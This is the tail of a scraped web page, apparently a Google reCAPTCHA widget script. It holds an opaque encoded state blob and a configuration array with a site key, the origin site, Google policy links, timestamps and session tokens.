CsFPCh8KQw70Bw4Bnw4rDpxnDnRcpw690cHXDqsOoYQbCpsO2AjPCn8KXW8OFVk/DtsOxw4XDnl8fcsKnw5DCsQ9qw6lXwq7Ckyp/[base64]/QWMlwpXChk8Nw4/CiFzCocOPYcOjZQvCrMO3wqrDtsKuw7kJw6fCoMOnwpPCkHRYwph3G3TDoMOTw6jCt8KEeSsdJS0+wpAnbMKjwpxFLcO5w7DDtMOUwpDDrcKBw71Tw5XDlsO/w5xvwplCwqzChxEQecKbfENEwqjDrsOuwp5Rw5hXw5DCsj9KYcKaFcOSH2kMK29ZCnYbXTfCozvDnBHCrcKswpwzwoPDtMOCX3A3cCFRwrVFIcO/wofDs8OhwqRRTMKOw7oAYcOWw4IiWMOkMUjCiMK1aA/CtMOtLEYkDcKZw6lpcSJyLHLDjcO1S0gGAgfCn0MUw6zCpSxrwonDmAXDqyUDw57CkMO/JRDCp8KzeMK0w4NzYcOmwpx2w45JwpbCv8ObwpYGaQzDusOmLXYXwqPDrBBSF8OmPCPDn24TYhHDusKmTXTCpcOawoRzwrHCu8KIKsOMJX/[base64]/wrB/w7zDlkR5wrnCgnHCvsKkw53DgcO8w4HCkcOYeMOlG8KFZsKTw6Z3wp9Bw6xUw4/ChMO/[base64]/[base64]/CvMOMwr/DilrDpT3DqifDpg/DhsOcfWvCrMOdw4trOErDgi3Dnm7DgTHCkDMZwp7DpcK3KENFwoQww7PCksO+wr9mVcKBcMKEw4crwo57WsKKw6rCkMOyw4ZcecOyRw/CuijDhsK5WknCiQN5B8OZwq80w4zCosKrIzTCugEtNMKuBsKXFwkSwq4qAsO8ZsOSVcO1wqlwwoBTHcOTw5YtPg94wqMkUcKmwqRAw6pKw4bClBtuIcOVw54YwpMcwrzCiMONwpPDhcOER8KDARA8w5I+RsOGw7nDsDnCoMKgw4PCgsKHFVzDnR7CrMO1QsO/ewhFD10qw5zDqMO/[base64]/GwHCh8KfOsKQwqfCv8OxN8KGPiTDsUZWwpgzChXCgXElBsKZw7zDhG/DkmxPBcKmBW3Cgg/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://arkansas-surrogacy.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DHf0alSFwvV+4Evi3EEGmSvg24D4x9iLBUTXob0MXTM\\u003d\x22,1,0,null,1,1769268969302,0,0,[4,185,124,174],null,[48,59],\x22RC-k-FDZxd-aedxBA\x22,null,null,null,null,null,\x220dAFcWeA7-jIoIW1Pg5QauyZzV6gLyoFEZVJ33u7ff0-wsJbGAbxLiQQP5xeCG0q8gEhYUX7oaDlB09zXm5MkPocwhuEy66T2law\x22,1769351769459]");
    </script></body></html>